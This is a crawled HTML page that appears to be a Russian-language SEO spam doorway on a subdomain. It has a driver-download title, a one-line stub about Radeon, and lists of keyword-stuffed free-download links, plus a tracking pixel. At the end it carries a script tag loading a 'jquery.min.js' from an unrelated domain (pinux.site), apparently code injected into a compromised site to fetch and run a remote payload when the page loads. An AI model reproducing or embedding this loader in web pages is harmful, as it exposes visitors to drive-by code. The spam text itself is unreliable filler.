

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-drayver-asus-x1600-series.html
body_size: 1652
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер asus x1600 series - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер asus x1600 series</h2>
                            </header>
                            <p>Radeon™ / ˈreɪdiːɒn / — торговая марка графических процессоров, оперативной памяти </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-igry-na-kompyuter-besplatno-fear.html">Скачать игры на компьютер бесплатно fear</a></li>
                                <li><a href="vxu-dogovor-na-tehnicheskoe-obsluzhivanie-skachat.html">Договор на техническое обслуживание скачать</a></li>
                                <li><a href="vxu-skachat-pak-skinov-band-dlya-samp.html">Скачать пак скинов банд для самп</a></li>
                                <li><a href="vxu-skachat-uchebniki-po-matematike-6-klass-vilenkin.html">Скачать учебники по математике 6 класс виленкин</a></li>
                                <li><a href="vxu-programma-dlya-izucheniya-pdd-2015-skachat-besplatno.html">Программа для изучения пдд 2015 скачать бесплатно</a></li>
                                <li><a href="vxu-raspisanie-dvizheniya-poezdov-metro-nizhniy-novgorod.html">Расписание движения поездов метро нижний новгород</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-obrazec-zayavlenie-o-snyatii-obremeneniya-s-kvartiry.html">Образец заявление о снятии обременения с квартиры</a></li>
                                            <li><a href="vxu-zte-881-proshivka.html">Zte 881 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-mini-igry-na-pk-logicheskie.html">Мини игры на пк логические</a></li>
                                            <li><a href="vxu-bonistika-knigi-skachat-besplatno.html">Бонистика книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-na-pk-war-thunder.html">Скачать игру на пк war thunder</a></li>
                                            <li><a href="vxu-kino-skachat-v-kachestve-hd.html">Кино скачать в качестве hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-manual-mazda-6-2010.html">Мануал мазда 6 2010</a></li>
                                            <li><a href="vxu-multfilm-murzilka-na-sputnike.html">Мультфильм мурзилка на спутнике</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
